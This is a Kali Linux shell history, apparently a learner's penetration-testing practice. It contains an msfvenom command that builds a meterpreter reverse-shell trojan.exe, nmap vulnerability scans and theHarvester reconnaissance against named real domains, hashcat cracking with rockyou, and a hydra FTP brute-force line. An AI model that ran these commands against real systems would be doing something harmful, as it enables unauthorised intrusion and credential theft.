 ┌──(kali㉿kali)-[~/Desktop]
└─$ history
1 namp -sT 192.168.1.1
2 nmap -sT 192.168.1.1
3 sudo su
4 msyvenom
5 msfyvenom
6 sudo apt-get update
7 gem install bundler
8 msfvenom
9 msfvenom -l payloads
10 msfvenom –list-options -p windows/meterpreter/reverse_tcp
11 msfvenom --list-options -p windows/meterpreter/reverse_tcp
12 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.253  LPORT=4444 -f exe  > trojan.exe
13 nmap -sS -p-
14 root
15 cd root
16 nmap -sT 192.168.1.1
17 airodump-ng
18 theHarvester -d arms.sse.saveetha.com
19 theHarvester -d arms.sse.saveetha.com -l 300 -b all
20 theHarvester -d www.arms.sse.saveetha.com:172.18.47.245 -l 300 -b all
21 nmap --script=http-vuln-cve -p 80 arms.sse.saveetha.com
22 nmap --script=http-vuln-cve -p 80 arms.sse.saveetha.com -p
23 nmap --script=http-vuln-cve -p 80 arms.sse.saveetha.com --p
24 nmap --script=http-vuln-cve -p 80 arms.sse.saveetha.com --h
25 nmap --script=http-vuln-cve -p 80 arms.sse.saveetha.com
26 nmap --script=http-vuln-cve -p
27 nmap --script=http-vuln-cve -p0 arms.sse.saveetha.com
28 apt-get update && apt-get install -y vega
29 hashcat -m 0 -a 0 hashes.txt/usr/share/wordlists/rockyou.txt --force
30 theHarvester -d www.arms.sse.saveetha.com -l 300 -b all
31 theHarvester -d www.zoho.com -l 300 -b all
32 theHarvester -d www.arms.sse.saveetha.com:172.18.47.245 -l 300 -b all
33 theHarvester -d arms.sse.saveetha.com -l 300 -b all
34 hydra-l user -P rockyou.txt ftp://192.168.0.1
35 date
36 cal
37 cd Desktop
38 Files firebox keyboard.png key.png
39 ls
40 Files firebox keyboard.png key.png
41 ls Files firebox keyboard.png key.png
42 who am i
43 whoami
44 who
45 ls -al
46 cd Desktop
47 mkdir Penetration testing
48 ls